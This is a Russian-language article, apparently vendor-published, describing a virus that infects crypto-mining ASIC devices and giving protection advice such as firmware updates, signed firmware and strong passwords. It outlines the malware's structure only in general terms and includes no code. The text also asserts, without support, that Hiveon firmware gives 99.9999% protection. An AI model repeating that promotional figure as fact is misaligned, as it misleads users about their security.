

Сам вирус распространяется в виде бинарного файла. Внутри него загрузчик в base64, архивы с эксплоитом, и все скрипты. Вирус не скачивает из интернета дополнительные части вирусов. Если зараженный ASIC попадет в сеть, то заразит другие, несмотря на фаервол на маршрутизаторе. Более того, бывали вирусы, которые прямо на ASIC-ах выполняли команды по скачиванию дополнительных частей, и им “помогал” фаервол.

Пример tar архива для прошивки через веб:

Так же есть еще несколько зашифрованных бинарников, исследование которых продолжается.

Как защитить ASIC

Чтобы избежать заражения, ставьте новую прошивку Bitmain старше 1 декабря, или Hiveon ASIC с подписью и без уязвимостей в обновлении.

Прошивка Hiveon ASIC обеспечивает 99,9999% защиту от вирусов. Система контроля отслеживает и оповещает о проблемах на панели управления.

Цифровая подпись позволяет блокировать работу вируса при установке на зараженную контрольную плату, это зависит от уровня (степени) заражения (иногда без замены контрольной платы вирус не удалить).

Всегда используйте сложные пароли. Пароль на ASIC устройстве и маршрутизаторе должны быть разными.

Обеспечьте защиту ваших устройств заранее, чтобы избежать рисков заражения и возможных трат денег, времени на восстановление.

Не дайте вирусу возможность заразить ваши ASICи и “украсть” вашу прибыль — следуйте всем вышеупомянутым рекомендациям.

Источник